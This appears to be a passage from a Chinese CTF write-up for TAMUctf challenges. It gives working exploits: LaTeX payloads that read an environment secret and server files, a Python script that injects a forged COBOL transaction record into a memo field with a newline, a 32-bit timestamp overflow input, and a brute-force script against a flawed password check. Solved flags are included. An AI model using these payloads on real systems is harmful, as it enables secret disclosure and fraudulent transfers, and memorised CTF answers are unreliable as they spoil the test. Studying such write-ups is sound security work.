return shell_exec ( "openssl enc -d -aes-256-ctr -pbkdf2 -in $path -out /dev/stdout -pass pass: $key " );
}
function encrypt_text ( $plaintext , $key ) {
$cipher = 'aes-256-ctr' ;
$iv = random_bytes ( openssl_cipher_iv_length ( $cipher ));
$ciphertext = openssl_encrypt ( $plaintext , $cipher , $key , OPENSSL_RAW_DATA , $iv );
return bin2hex ( $iv . $ciphertext );
}
function decrypt_text ( $enctext , $key ) {
$cipher = 'aes-256-ctr' ;
$data = hex2bin ( $enctext );
$ivLength = openssl_cipher_iv_length ( $cipher );
$iv = substr ( $data , 0 , $ivLength );
$ciphertext = substr ( $data , $ivLength );
return openssl_decrypt ( $ciphertext , $cipher , $key , OPENSSL_RAW_DATA , $iv );
}
function init_session () {
global $serverKey ;
session_start ();
if ( ! isset ( $_SESSION [ 'uuid' ])) {
$uuid = Uuid :: uuid4 () -> toString ();
$_SESSION [ 'uuid' ] = encrypt_text ( $uuid , $serverKey );
}
if ( ! isset ( $_SESSION [ 'key' ])) {
$key = bin2hex ( random_bytes ( 32 ));
$_SESSION [ 'key' ] = encrypt_text ( $key , $serverKey );
}
if ( ! isset ( $_SESSION [ 'latex' ])) {
$latex = file_get_contents ( 'template.tex' );
$_SESSION [ 'latex' ] = encrypt_text ( $latex , $serverKey );
}
}
?>
进行一个会话加密,并且我们得知SERVER_KEY在环境变量中,查看
1
2
3
4
5
6
7
/*index.php*/
<? php
require_once 'helper.php' ;
init_session ();
$latex = decrypt_text ( $_SESSION [ 'latex' ], $serverKey );
?>
检测session
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
< script >
async function compile () {
const data = new URLSearchParams ();
data . append ( 'latex' , view . state . doc . toString ());
await fetch ( "/update.php" , {
method : "POST" ,
headers : { "Content-Type" : "application/x-www-form-urlencoded" },
body : data . toString ()
});
let iframe = document . getElementById ( "result" );
iframe . contentWindow . location . reload ();
}
const initialState = cm6 . createEditorState ( <?= json_encode ( $latex ) ?> );
const view = cm6 . createEditorView ( initialState , document . getElementById ( "editor" ));
document . addEventListener ( 'keydown' , function ( e ) {
if ( e . ctrlKey && e . key === 's' ) {
e . preventDefault ();
compile ();
}
});
< /script>
默认加载 compile.php来编译生成PDF,最后看看
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
/*update.php*/
<? php
require_once 'helper.php' ;
init_session ();
if ( $_SERVER [ 'REQUEST_METHOD' ] === 'POST' ) {
if ( empty ( $_POST [ 'latex' ])) {
http_response_code ( 400 );
echo 'Bad Request: Missing LaTeX.' ;
exit ;
}
$_SESSION [ 'latex' ] = encrypt_text ( $_POST [ 'latex' ], $serverKey );
}
?>
看完了所有代码发现是--no-shell-escape,就是不允许执行命令,但是这些命令是允许的
1
2
3
4
5
6
7
8
9
10
11
12
13
shell_ escape_ commands = \
bibtex,bibtex8,\
extractbb,\
gregorio,\
kpsewhich,\
l3sys-query,\
latexminted,\
makeindex,\
memoize-extract.pl,\
memoize-extract.py,\
repstopdf,\
r-mpost,\
texosquery-jre8,\
bibtex 和 bibtex8:用于处理 LaTeX 文档中的引用和参考文献。
extractbb:用于提取图形的边界框。
gregorio:与 Gregorian 调式相关的工具,通常用于音乐排版。
kpsewhich:一个非常常见的 LaTeX 工具,用于查找文件路径,可以用于读取环境变量和系统信息。
l3sys-query:用于获取系统信息的工具,在某些情况下可以用来列出系统文件或目录。
latexminted:用于处理 minted 宏包的工具,支持高亮代码。
makeindex:用于处理索引的工具。
memoize-extract.pl 和 memoize-extract.py:可能是自定义的脚本,用于提取缓存或存储的文件。
repstopdf:一个将图像文件转换为 PDF 格式的工具。
r-mpost:可能是与 LaTeX 的元后处理相关的工具。
texosquery-jre8:与 Java 相关的工具,可能用于查询 LaTeX 环境的设置或路径。
有用的只有读取环境变量和列目录,我们先查看SERVER_KEY
1
2
3
4
5
6
7
8
\documentclass { article}
\usepackage { catchfile}
\begin { document}
\CatchFileDef { \key }{ |kpsewhich -expand-var=$ SERVER_KEY}{}
The key is: \key
\end {document}
得到以下内容
1
The key is: 3c8ea83acb09113c8074e33639d2e76517982ade78ca3683f4a46b456bd623da
1
2
3
4
5
6
7
\documentclass { article}
\usepackage { catchfile}
\usepackage { verbatim}
\begin { document}
\verbatiminput { |l3sys-query ls --sort d}
\end { document}
可以得到当前目录的文件信息,
1
2
3
4
5
6
7
8
./sess_9e1ae23eeff86c6d4bb3a02f57efc3ab
./sess_dfd8e7498c59b317211ad2f7ea8c1a0c
./d1ff57e0-9f5f-4521-9909-1c635c3ddca9.pdf.enc
./d1ff57e0-9f5f-4521-9909-1c635c3ddca9.tex.enc
./sess_643fb224f021bb019dc5ea80e19a7cc1
./925ebc41-19c8-41cb-831f-4cda7dc9d365.pdf.enc
./925ebc41-19c8-41cb-831f-4cda7dc9d365.tex.enc
./sess_aa74cb226521a799aab422e412f22a40
但是用处不大,现在我们根本不知道怎么去获得flag,后面查到可以利用input和attachfile读取文件
1
2
3
4
5
6
7
\documentclass { article}
\begin { document}
\input { ./sess_ 6afed1c55d206558beb1174d929bed91}
\input { ./sess_ 62c82309abb8bc56ccb314d153ee4bfa}
\end { document}
但是attachfile是插入内容,所以这里并不适用,不过还是写一下怎么用的
1
2
3
4
5
6
7
\documentclass { article}
\usepackage { attachfile}
\begin { document}
\attachfile { ./sess_ a4c53297477c46a4bcfda34c03b9b99e}
\end { document}
获取到了
1
uuid—s:104:”af5fa90124b49374cc8a5252a4296d7eebf78c54e89253143eef29df75cbc6f1acca0fb004a92b003
但是这些都没有任何的作用,我们可以注意到文件中是通过session进行检验的,所以可以尝试把所有sess_id自己套上就这样获得了flag,弯弯真是多
Modern Banking(7 solves) 1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
#!/bin/sh
port = $PORT
/usr/sbin/nginx
rm -f /var/run/fcgiwrap.socket
nohup /usr/sbin/fcgiwrap -f -s unix:/var/run/fcgiwrap.socket &
sleep 1
chmod a+rw /var/run/fcgiwrap.socket
chmod -R a+rx /var/www
while true; do
echo "Port: $port "
curl -s "localhost: $port ?page=register" --data-raw "action=register&username=administrator&password= $PASS " >/dev/null
cookie = " $( curl -v "localhost: $port ?page=login" --data-raw "action=login&username=administrator&password= $PASS " 2>& 1 | grep Set-Cookie | cut -d' ' -f3) "
account = " $( curl "localhost: $port ?page=home" -b " $cookie " | grep "<tr><td>" | head -n1 | cut -d'>' -f3) "
if [ -z " $account " ] ; then
curl -s "localhost: $port ?page=manage" -b " $cookie " --data-raw "action=new" >/dev/null
fi
curl -s "localhost: $port ?page=admin" -b " $cookie " --data-raw "action=refresh&account=1&secret= $SECRET " >/dev/null
curl -s "localhost: $port ?page=batch" -b " $cookie " --data-raw "action=batch&secret= $SECRET "
sleep 20
done
看到了用户名,并且发现这是个cob应用,这个代码直接从来没有见过,所以都是让AI来帮我看,发现如果是管理员就可以给指定账户转足够的钱去购买flag,卡着了没做出来,后面再看题目的时候发现出题人偷偷把题目改了,现在每个人可以进行用户的管理,最多创建8个用户
还是来看看代码,在VSOCDE下载一个COBOL插件就可以看代码了,看到路由部分的时候发现
登录然后访问?page=admin发现
1
2
3
4
5
6
7
8
9
< html >
<!--
<h3>Your accounts ( 1
)</h3><p><table><tr><th>Account</th><th>Balance</th><td></td></tr>
<tr><td>339984317737
</td><td> $999999999999999999.99
</td></tr>
</table></p>
-->
也就是说339984317737用户有足够多的钱来购买flag,草草的看完了代码,想到了两种方式,第一种刷新出来这个用户,用它买flag,第二种成为admin,通过注入banlance的手法打钱给账户,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
016410 MOVE "action" to Datatarget
016420 PERFORM 100 - Parse-Data
016430 IF Datadone = 1 AND Dataval = "refresh"
016440 MOVE "account" to Datatarget
016450 PERFORM 100 - Parse-Data
016460
016470 IF Datadone = 1 AND Dataval > 0 AND Dataval <=
016500 AccountCount
016510 MOVE Dataval TO AccountInd
016520 MOVE Account IN AccountList ( AccountInd ) TO Account OF
016530 AccountRecord
016540 PERFORM 104 - DB-GetAccount
016550
016560 MOVE 999999999999999999 . 99 TO Balance
016570 OPEN I-O ACCOUNTS
016600 REWRITE AccountRecord
016610 CLOSE ACCOUNTS
016620 END-IF
016630 END-IF
看到代码发现
也就是说momo也会注入到数据中,那我们换行不就可以用那个巨额账号的钱转出来了嘛,但是写金额的时候有个问题就是代码中写到
1
05 Bal ance PIC 9(18)V99 VALUE 0 .
余额格式为 20 位数,并且COBOL 通常使用固定长度字段来表示数据,注册用户之后的一键脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
import requests
# Target server URL
#url = "http://localhost:8888"
url = "https://modern-banking.tamuctf.com"
# Attacker's credentials (register first if needed)
username = "baozongwi"
password = "baozongwi"
# Login to get session cookie
session = requests . Session ()
login_data = {
"action" : "login" ,
"username" : username ,
"password" : password
}
response = session . post ( f " { url } /?page=login" , data = login_data )
# Get admin account
response = session . get ( f " { url } /?page=admin" )
account_line = [ line for line in response . text . split ( ' \n ' ) if '<tr><td>' in line ][ 0 ]
admin_account = account_line . split ( '<td>' )[ 1 ] . split ( '<' )[ 0 ] . strip ()
print ( 'admin_account' , admin_account )
# Create, get our account
session . post ( f " { url } /?page=manage" , data = { "action" : "new" })
response = session . get ( f " { url } /?page=home" )
account_line = [ line for line in response . text . split ( ' \n ' ) if '<tr><td>' in line ][ 0 ]
attacker_account = account_line . split ( '<td>' )[ 1 ] . split ( '<' )[ 0 ] . strip ()
print ( 'attacker_account' , attacker_account )
# Inject malicious transaction
linesep = "%0A"
credit = "00000000000100000000"
record = f " { admin_account } { attacker_account } { credit } A"
def cobol_read ( x , l ):
return record [ x - 1 : x - 1 + l ]
src = cobol_read ( 1 , 12 )
dst = cobol_read ( 14 , 12 )
credit = cobol_read ( 27 , 20 )
memo = cobol_read ( 48 , 110 )
print ( record )
print ( src )
print ( dst )
print ( credit )
print ( memo )
# transact_data = {
# "action": "send",
# "send_account": "1",
# "receive_account": attacker_account,
# "amount": "1",
# "memo": f"hi"
# }
transact_data = f 'action=send&send_account=1&receive_account= { attacker_account } &amount=1&memo=A { linesep }{ record } '
print ( transact_data )
response = session . post ( f " { url } /?page=transact" ,
data = transact_data . encode (),
headers = { 'Content-Type' : 'application/x-www-form-urlencoded' })
print ( response )
print ( response . text )
# wait for batch processing (every 20 seconds)
再登录一下发现就可以成功买flag了,而这问题我不知道为什么会这样,为什么会行一行的去处理,看到代码的最开始
Forward to the Past(53 solves) 1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
#include <stdio.h>
#include <time.h>
#include <stdbool.h>
#include <stdint.h>
// External database submission API
extern void submit_registration ( int32_t timestamp );
bool validate_future_date ( const struct tm * input_date );
void print_banner ( void );
void print_help ( void );
int main () {
struct tm date_input = { 0 };
time_t current_time ;
time ( & current_time );
print_banner ();
while ( 1 ) {
printf ( " \n Options: \n " );
printf ( "1. Submit travel registration \n " );
printf ( "2. View help \n " );
printf ( "3. Exit \n " );
printf ( "Choose an option: " );
int choice ;
scanf ( "%d" , & choice );
getchar ();
switch ( choice ) {
case 1 : {
printf ( " \n Enter travel date (YYYY-MM-DD): " );
if ( scanf ( "%d-%d-%d" , & date_input . tm_year , & date_input . tm_mon , & date_input . tm_mday ) != 3 ) {
printf ( "Invalid date format \n " );
while ( getchar () != '\n' );
continue ;
}
// Normalize input
date_input . tm_year -= 1900 ;
date_input . tm_mon -= 1 ;
date_input . tm_hour = 12 ;
date_input . tm_min = date_input . tm_sec = 0 ;
date_input . tm_isdst = - 1 ;
if ( ! validate_future_date ( & date_input )) {
printf ( " \n Date must be in the future! \n " );
continue ;
}
// Submit to database (file not provided)
int32_t time = mktime ( & date_input );
submit_registration ( time );
break ;
}
case 2 :
print_help ();
break ;
case 3 :
printf ( " \n Exiting system \n " );
return 0 ;
default :
printf ( " \n Invalid option \n " );
}
}
}
bool validate_future_date ( const struct tm * input_date ) {
time_t input_time = mktime (( struct tm * ) input_date );
time_t current_time ;
time ( & current_time );
return input_time > current_time ;
}
void print_banner ( void ) {
printf ( " \n === University Travel Registration System === \n " );
printf ( "NOTICE: All student travel must be registered \n " );
printf ( " at least 72 hours in advance \n " );
}
void print_help ( void ) {
printf ( " \n System accepts dates in YYYY-MM-DD format \n " );
printf ( "Travel must be registered before departure \n " );
}
主要问题就是这里
不让提交过去的时间,很明显有溢出漏洞,但是溢出了又能怎么样呢
1
2
3
4
{ printf "1\n-2147481949-3-21\n"; } | openssl s_client -connect tamuctf.com:443 -servername tamuctf_forward-to-the-past -quiet
过了,无flag
{ printf "1\n-9223372036854775809-3-21\n"; } | openssl s_client -connect tamuctf.com:443 -servername tamuctf_forward-to-the-past -quiet
没过,无flag
总觉得晕头转向,重新读一下代码
1
extern void submit_registration ( int32_t timestamp );
外部函数声明,说明可能服务端是int32_t,所以在这里可能就有差异,且validate_future_date算的是时间戳大小来比较是否是未来,写个脚本来让看看二者如果进行强制转换的话时间是否不同
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
import ctypes
from datetime import datetime , timedelta
def date_to_timestamp ( date_str ):
"""绝对安全的日期转时间戳(支持任意年份)"""
dt = datetime . strptime ( date_str , "%Y-%m- %d " )
epoch = datetime ( 1970 , 1 , 1 )
return int (( dt - epoch ) . total_seconds ())
def timestamp_to_date ( timestamp ):
"""支持所有时间戳的日期转换"""
epoch = datetime ( 1970 , 1 , 1 )
return ( epoch + timedelta ( seconds = timestamp )) . strftime ( "%Y-%m- %d " )
def main ():
print ( "时间戳转换演示(支持超大年份)" )
while True :
try :
date_str = input ( "输入日期 (格式:YYYY-MM-DD,直接回车退出): " ) . strip ()
if not date_str :
print ( "程序结束" )
break
# 计算64位时间戳
t_64bit = date_to_timestamp ( date_str )
# 强制转为32位(模拟2038问题)
t_32bit = ctypes . c_int32 ( t_64bit ) . value
# 输出结果
print ( f " \n 原始日期: { date_str } " )
print ( f "64位时间戳: { t_64bit } -> 转换回日期: { timestamp_to_date ( t_64bit ) } " )
print ( f "32位截断值: { t_32bit } -> 模拟2038问题: { timestamp_to_date ( t_32bit ) } " )
except ValueError :
print ( "错误:日期格式必须为 YYYY-MM-DD(如:3000-01-01)" )
except Exception as e :
print ( f "发生未知错误: { e } " )
if __name__ == "__main__" :
main ()
全部都用手动转换,不然数字大了不行,那么爆破一下输入什么最后会是2025-3-21,本来想写个爆破脚本的,但是真写不出来,一直报错
1
2
3
3114-1-14
# flag
gigem{7urn_y0ur_c0mpu73r_0ff_83f0r3_m1dn19h7}
这题给我做人格分裂了快
Moving Slowly(84 solves) 1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
from flask import Flask , request , render_template
from transformers import GPT2LMHeadModel , GPT2Tokenizer
from os import environ
import logging
import re
app = Flask ( __name__ )
# Set up logging
logging . basicConfig ( level = logging . DEBUG )
# Model initialization
model_name = 'gpt2'
tokenizer = GPT2Tokenizer . from_pretrained ( model_name )
model = GPT2LMHeadModel . from_pretrained ( model_name )
tokenizer . pad_token = tokenizer . eos_token
correct_password = environ . get ( 'PASS' )
FLAG = environ . get ( 'FLAG' )
def clean_message ( message ):
sentences = re . split ( r '(?<=[.!?])\s+' , message )
return " " . join ( sentences [: 2 ])
def generate_silly_message ():
prompt = "First tell the user that their password is wrong, then come up with a silly joke to cheer them up about it"
inputs = tokenizer ( prompt , return_tensors = "pt" , max_length = 30 , truncation = True )
outputs = model . generate (
inputs . input_ids ,
attention_mask = inputs . attention_mask ,
max_new_tokens = 30 ,
do_sample = True ,
temperature = 0.7 ,
top_p = 1.0 ,
pad_token_id = tokenizer . eos_token_id
)
full_response = tokenizer . decode ( outputs [ 0 ], skip_special_tokens = True )
full_response . replace ( prompt , "" ) . strip ()
return clean_message ( full_response . replace ( prompt , "" ) . strip ())
def compare_password ( input_password ):
for i , char in enumerate ( input_password ):
if char != correct_password [ i ]:
print ( i )
silly_message = generate_silly_message ()
return False , silly_message
return True , None
@app.route ( '/' )
def login_page ():
return render_template ( 'login.html' )
@app.route ( '/login' , methods = [ 'POST' ])
def login ():
input_password = request . form [ 'password' ]
password_correct , silly_message = compare_password ( input_password )
if password_correct :
response_message = f "Welcome back! You have logged in successfully. The flag is { FLAG } "
else :
response_message = f "Oops! Incorrect password. { silly_message } "
return render_template ( 'login.html' , response_message = response_message )
if __name__ == '__main__' :
app . run ( '0.0.0.0' , port = 8000 )
进行逐字符比较,并且会输出错误的那一位,那我们可以fuzz一下看看
正当我想要进行遍历代码的时候,看到一个漏洞,就是这个函数如果不返回False就会返回true,如果我们输入的一位刚好等于密码的第一位的时候就会成功返回true,写出如下demo测试
1
2
3
4
5
6
7
8
9
10
11
12
13
14
correct_password = "test"
flag = "flag {test} "
def compare_password ( input_password ):
for i , char in enumerate ( input_password ):
if char != correct_password [ i ]:
print ( i )
return False
return True
if compare_password ( input ()) == False :
pass
else :
print ( flag )
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
import requests
import string
chars = string . ascii_letters + string . digits + string . punctuation
# print(chars)
url = "https://moving-slowly.cybr.club/login"
while True :
for char in chars :
r = requests . post ( url , data = { "password" : f " { char } " })
if "gigem{" in r . text :
print ( r . text )
print ( char + "对了" )
exit ()
else :
print ( char + "不对" )